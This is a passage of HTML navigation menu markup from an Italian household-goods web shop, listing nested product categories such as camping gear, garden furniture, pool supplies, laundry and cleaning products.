href="https://shop.fulviapagliughi.it/it/1544-campeggio"><span>CAMPEGGIO</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1547-frigoriferi-termici"><span>FRIGORIFERI TERMICI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1548-frigoriferi-elettrici"><span>FRIGORIFERI ELETTRICI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1553-materassi-gonfiabili"><span>MATERASSI GONFIABILI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1557-barbecue-a-gas"><span>BARBECUE A GAS</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1561-barbecue-a-legna-carbonella"><span>BARBECUE A LEGNA/CARBONELLA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2164-borracce"><span>BORRACCE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2165-dispenser-termici"><span>DISPENSER TERMICI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2166-borse-termiche"><span>BORSE TERMICHE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2167-campeggio"><span>CAMPEGGIO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2168-accessori-barbecue"><span>ACCESSORI BARBECUE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2169-coltelli-campeggio"><span>COLTELLI CAMPEGGIO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2170-carbonella"><span>CARBONELLA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2171-ghiaccio-chimico"><span>GHIACCIO CHIMICO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2172-wc-chimico"><span>WC CHIMICO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2173-graticole-e-griglie"><span>GRATICOLE E GRIGLIE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2174-portavivande"><span>PORTAVIVANDE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2175-pietre-cotture"><span>PIETRE COTTURE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2176-tavoli-pic-nic"><span>TAVOLI PIC NIC</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2177-lampade-campeggio"><span>LAMPADE CAMPEGGIO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2178-fornelli-campeggio"><span>FORNELLI CAMPEGGIO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2179-thermos"><span>THERMOS</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2181-stuoie"><span>STUOIE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2243-pic-nic"><span>PIC NIC</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1568-arredo-giardino"><span>ARREDO GIARDINO</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1574-arredo-bar"><span>ARREDO BAR</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1582-arredo-giardino-scab"><span>ARREDO GIARDINO SCAB</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2182-arredo-giardino-ferro"><span>ARREDO GIARDINO FERRO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2183-cuscini"><span>CUSCINI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2184-amache"><span>AMACHE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2185-arredo-giardino-rattan"><span>ARREDO GIARDINO RATTAN</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2186-panchine"><span>PANCHINE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2187-sedie-e-poltrone-metallo"><span>SEDIE E POLTRONE METALLO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2188-dondolini-metallo"><span>DONDOLINI METALLO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2189-lettini-metallo"><span>LETTINI METALLO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2190-spiaggine-metallo"><span>SPIAGGINE METALLO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2191-sdraio-metallo"><span>SDRAIO METALLO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2192-arredo-giardino-legno"><span>ARREDO GIARDINO LEGNO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2193-set-birreria"><span>SET BIRRERIA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2194-arredo-giardino-progarden"><span>ARREDO GIARDINO PROGARDEN</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1584-ombrelloni-e-tende-sole"><span>OMBRELLONI E TENDE SOLE</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1585-ombrelloni-legno"><span>OMBRELLONI LEGNO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1586-gazebo"><span>GAZEBO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1587-tende-sole"><span>TENDE SOLE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1588-basi-ombrelloni"><span>BASI OMBRELLONI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1589-pensiline"><span>PENSILINE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1590-ombrelloni-metallo"><span>OMBRELLONI METALLO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1591-ombrelloni-spiaggia"><span>OMBRELLONI SPIAGGIA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1592-vele-ombreggianti"><span>VELE OMBREGGIANTI</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1593-insetticidi"><span>INSETTICIDI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1594-insetticidi"><span>INSETTICIDI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1595-cattura-insetti"><span>CATTURA INSETTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1596-repellenti-zanzare"><span>REPELLENTI ZANZARE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1597-torce-bamboo"><span>TORCE BAMBOO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1598-citronelle"><span>CITRONELLE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1599-trappole-topi"><span>TRAPPOLE TOPI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1600-trappole-lumache"><span>TRAPPOLE LUMACHE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1601-trappole-insetti"><span>TRAPPOLE INSETTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1602-antiparassitari-frontline"><span>ANTIPARASSITARI FRONTLINE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1603-repellenti-animali"><span>REPELLENTI ANIMALI</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1604-piscine-e-articoli-mare"><span>PISCINE E ARTICOLI MARE</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1606-docce"><span>DOCCE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1607-chimici-piscine"><span>CHIMICI PISCINE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1608-accessori-piscine"><span>ACCESSORI PISCINE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1609-filtri-piscine"><span>FILTRI PISCINE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1610-pulizia-piscine"><span>PULIZIA PISCINE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1611-gonfiabili-accessmare-intex"><span>GONFIABILI ACCESS.MARE INTEX</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1612-gonfiabili-accessmare-best"><span>GONFIABILI ACCESS.MARE BEST</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1613-gonfiabili-accessmare-jilon"><span>GONFIABILI ACCESS.MARE JILON</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1614-piscine-gonfiabili-intex"><span>PISCINE GONFIABILI INTEX</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1615-piscine-gonfiabili-bestway"><span>PISCINE GONFIABILI BESTWAY</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1616-piscine-fuori-terra-intex"><span>PISCINE FUORI TERRA INTEX</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1617-piscine-fuori-terra-bestway"><span>PISCINE FUORI TERRA BESTWAY</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1618-piscine-fuori-terra-jilon"><span>PISCINE FUORI TERRA JILON</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1619-filtri-piscine-intex"><span>FILTRI PISCINE INTEX</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1620-filtri-piscine-bestway"><span>FILTRI PISCINE BESTWAY</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2207-gonfiabili-accessmare-bestw"><span>GONFIABILI ACCESS.MARE BESTW</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1621-varie-estivo"><span>VARIE ESTIVO</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1622-ventilatori-e-condizionatori"><span>VENTILATORI E CONDIZIONATORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1623-giochi-giardino"><span>GIOCHI GIARDINO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1625-fontane"><span>FONTANE</span></a></li></ul></li></ul></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/1626-invernale"><span>INVERNALE</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1627-paraspifferi"><span>PARASPIFFERI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1628-paraspifferi"><span>PARASPIFFERI</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1629-accessori-caloriferi"><span>ACCESSORI CALORIFERI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1630-copritermo"><span>COPRITERMO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1631-umidificatori"><span>UMIDIFICATORI</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1632-varie-invernali"><span>VARIE INVERNALI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1633-tende-balcone"><span>TENDE BALCONE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1634-borse-acqua-calda"><span>BORSE ACQUA CALDA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1635-termometri"><span>TERMOMETRI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1636-ombrelli"><span>OMBRELLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1637-slittini"><span>SLITTINI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1638-scaldini"><span>SCALDINI</span></a></li></ul></li></ul></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/1639-lava-e-stira"><span>LAVA E STIRA</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1640-lavaggio-biancheria"><span>LAVAGGIO BIANCHERIA</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1641-portabiancheria"><span>PORTABIANCHERIA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1642-assi-lavare"><span>ASSI LAVARE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1643-stendipanni"><span>STENDIPANNI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1644-mollette-biancheria"><span>MOLLETTE BIANCHERIA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1645-assi-stiro"><span>ASSI STIRO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1646-accessori-lavaggio"><span>ACCESSORI LAVAGGIO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1647-ferri-stiro"><span>FERRI STIRO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1648-teli-asse-stiro"><span>TELI ASSE STIRO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1649-accessori-stiro"><span>ACCESSORI STIRO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1650-cavetti-stendere"><span>CAVETTI STENDERE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1651-copribucato"><span>COPRIBUCATO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1652-coprilavatrice"><span>COPRILAVATRICE</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1653-custodia-biancheria"><span>CUSTODIA BIANCHERIA</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1654-scatole-guardaroba"><span>SCATOLE GUARDAROBA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1655-custodie-abiti"><span>CUSTODIE ABITI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1656-armadi-biancheria"><span>ARMADI BIANCHERIA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1657-appendini"><span>APPENDINI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1658-profumatori-cassetti-armadi"><span>PROFUMATORI CASSETTI/ARMADI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1659-aste-appendiabiti"><span>ASTE APPENDIABITI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1660-stender-e-indossatori"><span>STENDER E INDOSSATORI</span></a></li></ul></li></ul></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/1661-minuteria"><span>MINUTERIA</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1662-minuteria-casalinga"><span>MINUTERIA CASALINGA</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1663-ganci-casalinghi"><span>GANCI CASALINGHI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1664-sottopiedi-e-paracolpi"><span>SOTTOPIEDI E PARACOLPI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1665-appendiscope"><span>APPENDISCOPE</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1666-minuteria-varia"><span>MINUTERIA VARIA</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1667-forbici"><span>FORBICI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1668-esponi-piatti"><span>ESPONI PIATTI</span></a></li></ul></li></ul></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/1669-natale"><span>NATALE</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1670-luci-natale"><span>LUCI NATALE</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1671-luci-natale-led"><span>LUCI NATALE LED</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1672-luci-natale-tubo"><span>LUCI NATALE TUBO</span></a></li></ul></li></ul></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/1673-pulizia"><span>PULIZIA</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1674-tappeti"><span>TAPPETI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1675-tappeti-e-passatoie"><span>TAPPETI E PASSATOIE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1676-zerbini-gomma"><span>ZERBINI GOMMA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1677-zerbini-interno"><span>ZERBINI INTERNO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1678-zerbini-cocco"><span>ZERBINI COCCO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1679-zerbini-prato"><span>ZERBINI PRATO</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1680-scope"><span>SCOPE</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1681-scope-domestiche"><span>SCOPE DOMESTICHE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1682-aspirapolvere"><span>ASPIRAPOLVERE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1683-lavavetri"><span>LAVAVETRI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1684-spazzole-pulizia"><span>SPAZZOLE PULIZIA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1685-manici-scope"><span>MANICI SCOPE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1686-piumini"><span>PIUMINI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1687-palette-immondizia"><span>PALETTE IMMONDIZIA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1688-battipanni"><span>BATTIPANNI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1689-alzaimmondizie"><span>ALZAIMMONDIZIE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1690-lavapavimenti-mocio"><span>LAVAPAVIMENTI MOCIO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1691-scope-e-spazzoloni-speciali"><span>SCOPE E SPAZZOLONI SPECIALI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1692-ragnatori"><span>RAGNATORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1693-spazzoloni-per-interni"><span>SPAZZOLONI PER INTERNI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1694-scope-spazzino"><span>SCOPE SPAZZINO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1695-spazzole-lavapiatti"><span>SPAZZOLE LAVAPIATTI</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1696-pattumiere-e-bidoni"><span>PATTUMIERE E BIDONI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1697-sacchi-immondizia"><span>SACCHI IMMONDIZIA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1698-cestini-carta"><span>CESTINI CARTA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1699-pattumiere"><span>PATTUMIERE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1700-pressabottiglie"><span>PRESSABOTTIGLIE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1701-pattumiere-differenziate"><span>PATTUMIERE DIFFERENZIATE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1702-trespoli-immondizia"><span>TRESPOLI IMMONDIZIA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1703-portasacchetti-immondizia"><span>PORTASACCHETTI IMMONDIZIA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1704-bidoni-immondizia"><span>BIDONI IMMONDIZIA</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1705-varie"><span>VARIE</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1706-panni-pulizia"><span>PANNI PULIZIA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1707-spugne"><span>SPUGNE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1708-spazzole-abiti"><span>SPAZZOLE ABITI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1709-deumidificatori-e-antimuffa"><span>DEUMIDIFICATORI E ANTIMUFFA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1710-vileda"><span>VILEDA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1711-apex"><span>APEX</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1712-pulitori-vapore"><span>PULITORI VAPORE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2244-guanti-casa"><span>GUANTI CASA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2245-carta-ovattata"><span>CARTA OVATTATA</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1713-bacinelle-e-secchi"><span>BACINELLE E SECCHI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1714-secchi"><span>SECCHI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1715-bacinelle"><span>BACINELLE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1716-catini"><span>CATINI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1717-mastelli-casa"><span>MASTELLI CASA</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1718-detersivi-e-detergenti-c"><span>DETERSIVI E DETERGENTI       C</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1719-detergenti-casa"><span>DETERGENTI CASA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1720-chimici-pulizia"><span>CHIMICI PULIZIA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1721-saponi"><span>SAPONI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1722-detersivi-biancheria"><span>DETERSIVI BIANCHERIA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1723-deodoranti-e-profumatori"><span>DEODORANTI E PROFUMATORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1724-detergenti-e-cere-legno"><span>DETERGENTI E CERE LEGNO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1725-sgrassatori"><span>SGRASSATORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1726-disgorganti"><span>DISGORGANTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1728-nuncas"><span>NUNCAS</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1729-use"><span>USE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1730-chanteclair"><span>CHANTECLAIR</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1731-chiaro-luce"><span>CHIARO LUCE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1732-amuchina"><span>AMUCHINA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1886-coloranti"><span>COLORANTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2246-deodoranti-auto"><span>DEODORANTI AUTO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2247-acqua-demineralizzata"><span>ACQUA DEMINERALIZZATA</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1733-pulizia-professionale-c"><span>PULIZIA PROFESSIONALE        C</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1734-pulizia-industriale"><span>PULIZIA INDUSTRIALE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1735-stracci"><span>STRACCI</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/2257-detersivi-e-detergenti"><span>DETERSIVI E DETERGENTI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2258-detergenti-casa"><span>DETERGENTI CASA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2259-chimici-pulizia"><span>CHIMICI PULIZIA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2260-saponi"><span>SAPONI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2261-detersivi-biancheria"><span>DETERSIVI BIANCHERIA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2262-deodoranti-e-profumatori"><span>DEODORANTI E PROFUMATORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2263-detergenti-e-cere-legno"><span>DETERGENTI E CERE LEGNO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2264-deodoranti-auto"><span>DEODORANTI AUTO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2267-disgorganti"><span>DISGORGANTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2268-coloranti"><span>COLORANTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2270-nuncas"><span>NUNCAS</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2271-use"><span>USE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2272-chanteclair"><span>CHANTECLAIR</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2273-chiaro-luce"><span>CHIARO LUCE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2274-amuchina"><span>AMUCHINA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2281-disgorganti-e-attivatori"><span>DISGORGANTI E ATTIVATORI</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/2275-pulizia-professionale"><span>PULIZIA PROFESSIONALE</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2276-pulizia-industriale"><span>PULIZIA INDUSTRIALE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2277-stracci"><span>STRACCI</span></a></li></ul></li></ul></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/1736-tecnici"><span>TECNICI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1737-contenitori-tecnici"><span>CONTENITORI TECNICI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1738-bacinelle-industriali"><span>BACINELLE INDUSTRIALI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1739-barattoli-industriali"><span>BARATTOLI INDUSTRIALI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1740-contenitori-industriali"><span>CONTENITORI INDUSTRIALI</span></a></li><li class="level-4 "><a 